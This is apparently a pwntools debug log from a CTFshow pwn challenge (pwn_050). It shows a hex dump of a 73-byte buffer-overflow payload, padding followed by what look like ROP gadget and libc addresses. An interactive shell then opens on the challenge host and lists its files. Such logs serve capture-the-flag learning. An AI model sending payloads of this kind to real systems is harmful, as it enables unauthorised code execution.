 0x7f64c15ee000
[DEBUG] Sent 0x49 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  fe 04 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  e3 07 40 00  00 00 00 00  88 1d 7a c1  64 7f 00 00  │··@·│····│··z·│d···│
    00000040  20 d4 63 c1  64 7f 00 00  0a                        │ ·c·│d···│·│
    00000049
[*] Switching to interactive mode
Hello CTFshow
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x14 bytes:
    b'pwn  pwn_050_exp.py\n'
pwn  pwn_050_exp.py
$